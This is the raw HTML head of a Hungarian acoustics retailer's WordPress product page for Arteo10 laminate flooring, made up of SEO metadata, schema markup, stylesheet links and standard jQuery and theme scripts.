

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hanghatas.hu/termekek/arteo/padlok/arteo10/
body_size: 26263
content:
<!DOCTYPE html>
<html lang="hu" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Arteo10 | Hanghatás • Akusztikára hangolva</title>
<meta name="description" content="Arteo10 Arteo laminált padló Cikkszám: 54806 Vastagság: 8 mm Méret: S, 129 cm x 16 cm Kopásállóság: 33/AC5 Csomagméret: 2,03 m2"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hanghatas.hu/termekek/arteo/padlok/arteo10/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Arteo10 | Hanghatás • Akusztikára hangolva" />
<meta property="og:description" content="Arteo10 Arteo laminált padló Cikkszám: 54806 Vastagság: 8 mm Méret: S, 129 cm x 16 cm Kopásállóság: 33/AC5 Csomagméret: 2,03 m2" />
<meta property="og:url" content="https://www.hanghatas.hu/termekek/arteo/padlok/arteo10/" />
<meta property="og:site_name" content="Hanghatás" />
<meta property="og:updated_time" content="2023-11-15T14:26:56+01:00" />
<meta property="og:image" content="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3891_T_282_S_6.jpg" />
<meta property="og:image:secure_url" content="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3891_T_282_S_6.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="668" />
<meta property="og:image:alt" content="Arteo10" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-23T13:26:30+02:00" />
<meta property="article:modified_time" content="2023-11-15T14:26:56+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Arteo10 | Hanghatás • Akusztikára hangolva" />
<meta name="twitter:description" content="Arteo10 Arteo laminált padló Cikkszám: 54806 Vastagság: 8 mm Méret: S, 129 cm x 16 cm Kopásállóság: 33/AC5 Csomagméret: 2,03 m2" />
<meta name="twitter:image" content="https://www.hanghatas.hu/wp-content/uploads/2022/07/L3891_T_282_S_6.jpg" />
<meta name="twitter:label1" content="Olvasási idő" />
<meta name="twitter:data1" content="Kevesebb, mint egy perc" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hanghatas.hu/#organization","name":"Hanghat\u00e1s : Az akusztik\u00e1ra hangolva","url":"https://www.hanghatas.hu","logo":{"@type":"ImageObject","@id":"https://www.hanghatas.hu/#logo","url":"https://www.hanghatas.hu/wp-content/uploads/2021/11/logo-sotet-hatterhez.png","contentUrl":"https://www.hanghatas.hu/wp-content/uploads/2021/11/logo-sotet-hatterhez.png","caption":"Hanghat\u00e1s","inLanguage":"hu","width":"847","height":"300"}},{"@type":"WebSite","@id":"https://www.hanghatas.hu/#website","url":"https://www.hanghatas.hu","name":"Hanghat\u00e1s","alternateName":"Akusztik\u00e1ra hangolva","publisher":{"@id":"https://www.hanghatas.hu/#organization"},"inLanguage":"hu"},{"@type":"ImageObject","@id":"https://www.hanghatas.hu/wp-content/uploads/2022/07/L3891_T_282_S_6.jpg","url":"https://www.hanghatas.hu/wp-content/uploads/2022/07/L3891_T_282_S_6.jpg","width":"200","height":"200","inLanguage":"hu"},{"@type":"BreadcrumbList","@id":"https://www.hanghatas.hu/termekek/arteo/padlok/arteo10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.hanghatas.hu","name":"F\u0151oldal"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.hanghatas.hu/termekek/","name":"Term\u00e9kek"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.hanghatas.hu/termekek/arteo/","name":"Arteo"}},{"@type":"ListItem","position":"4","item":{"@id":"https://www.hanghatas.hu/?page_id=10910","name":"Arteo Term\u00e9kek"}},{"@type":"ListItem","position":"5","item":{"@id":"https://www.hanghatas.hu/termekek/arteo/padlok/arteo10/","name":"Arteo10"}}]},{"@type":"WebPage","@id":"https://www.hanghatas.hu/termekek/arteo/padlok/arteo10/#webpage","url":"https://www.hanghatas.hu/termekek/arteo/padlok/arteo10/","name":"Arteo10 | Hanghat\u00e1s \u2022 Akusztik\u00e1ra hangolva","datePublished":"2022-07-23T13:26:30+02:00","dateModified":"2023-11-15T14:26:56+01:00","isPartOf":{"@id":"https://www.hanghatas.hu/#website"},"primaryImageOfPage":{"@id":"https://www.hanghatas.hu/wp-content/uploads/2022/07/L3891_T_282_S_6.jpg"},"inLanguage":"hu","breadcrumb":{"@id":"https://www.hanghatas.hu/termekek/arteo/padlok/arteo10/#breadcrumb"}},{"@type":"Person","@id":"https://www.hanghatas.hu/author/domjan-alexandra/","name":"Alexandra","url":"https://www.hanghatas.hu/author/domjan-alexandra/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9c4e5dc927f1d79e216764f5aaf1535261304f390184e9bbdc2c374e69a68706?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9c4e5dc927f1d79e216764f5aaf1535261304f390184e9bbdc2c374e69a68706?s=96&amp;d=mm&amp;r=g","caption":"Alexandra","inLanguage":"hu"},"worksFor":{"@id":"https://www.hanghatas.hu/#organization"}},{"@type":"Article","headline":"Arteo10 | Hanghat\u00e1s \u2022 Akusztik\u00e1ra hangolva","keywords":"Arteo10","datePublished":"2022-07-23T13:26:30+02:00","dateModified":"2023-11-15T14:26:56+01:00","author":{"@id":"https://www.hanghatas.hu/author/domjan-alexandra/","name":"Alexandra"},"publisher":{"@id":"https://www.hanghatas.hu/#organization"},"description":"Arteo10 Arteo lamin\u00e1lt padl\u00f3 Cikksz\u00e1m: 54806 Vastags\u00e1g: 8 mm M\u00e9ret: S, 129 cm x 16 cm Kop\u00e1s\u00e1ll\u00f3s\u00e1g: 33/AC5 Csomagm\u00e9ret: 2,03 m2","name":"Arteo10 | Hanghat\u00e1s \u2022 Akusztik\u00e1ra hangolva","@id":"https://www.hanghatas.hu/termekek/arteo/padlok/arteo10/#richSnippet","isPartOf":{"@id":"https://www.hanghatas.hu/termekek/arteo/padlok/arteo10/#webpage"},"image":{"@id":"https://www.hanghatas.hu/wp-content/uploads/2022/07/L3891_T_282_S_6.jpg"},"inLanguage":"hu","mainEntityOfPage":{"@id":"https://www.hanghatas.hu/termekek/arteo/padlok/arteo10/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Hanghatás • Akusztikára hangolva &raquo; hírcsatorna" href="https://www.hanghatas.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hanghatás • Akusztikára hangolva &raquo; hozzászólás hírcsatorna" href="https://www.hanghatas.hu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hanghatas.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hanghatas.hu%2Ftermekek%2Farteo%2Fpadlok%2Farteo10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hanghatas.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hanghatas.hu%2Ftermekek%2Farteo%2Fpadlok%2Farteo10%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://www.hanghatas.hu/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='htbbootstrap-css' href='https://www.hanghatas.hu/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hanghatas.hu/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://www.hanghatas.hu/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://www.hanghatas.hu/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://www.hanghatas.hu/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.hanghatas.hu/wp-content/themes/twentytwentyone/style.css?ver=2.7' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.hanghatas.hu/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.7' media='print' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.hanghatas.hu/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.hanghatas.hu/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.hanghatas.hu/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.hanghatas.hu/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.hanghatas.hu/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='eael-1975-css' href='https://www.hanghatas.hu/wp-content/uploads/essential-addons-elementor/eael-1975.css?ver=1700058416' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.hanghatas.hu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.hanghatas.hu/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.hanghatas.hu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.hanghatas.hu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.hanghatas.hu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.hanghatas.hu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.hanghatas.hu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.hanghatas.hu/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.hanghatas.hu/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://www.hanghatas.hu/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.hanghatas.hu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://www.hanghatas.hu/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://www.hanghatas.hu/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.hanghatas.hu/wp-content/uploads/elementor/css/post-6.css?ver=1768382569' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.hanghatas.hu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.hanghatas.hu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hanghatas.hu/wp-content/plugins/ht-mega-for-elementor/assets/css/slick.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='elementor-post-12261-css' href='https://www.hanghatas.hu/wp-content/uploads/elementor/css/post-12261.css?ver=1768769107' media='all' />
<link rel='stylesheet' id='elementor-post-14026-css' href='https://www.hanghatas.hu/wp-content/uploads/elementor/css/post-14026.css?ver=1768382569' media='all' />
<link rel='stylesheet' id='elementor-post-1975-css' href='https://www.hanghatas.hu/wp-content/uploads/elementor/css/post-1975.css?ver=1768382569' media='all' />
<link rel='stylesheet' id='elementor-post-2078-css' href='https://www.hanghatas.hu/wp-content/uploads/elementor/css/post-2078.css?ver=1768382570' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.hanghatas.hu/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.hanghatas.hu/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.hanghatas.hu/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://www.hanghatas.hu/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1742246795' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.hanghatas.hu/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742290576' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ibmplexsans-css' href='https://www.hanghatas.hu/wp-content/uploads/elementor/google-fonts/css/ibmplexsans.css?ver=1742246838' media='all' />
<script data-cfasync="false" src="https://www.hanghatas.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.hanghatas.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.hanghatas.hu/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.7"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://www.hanghatas.hu/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.7" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
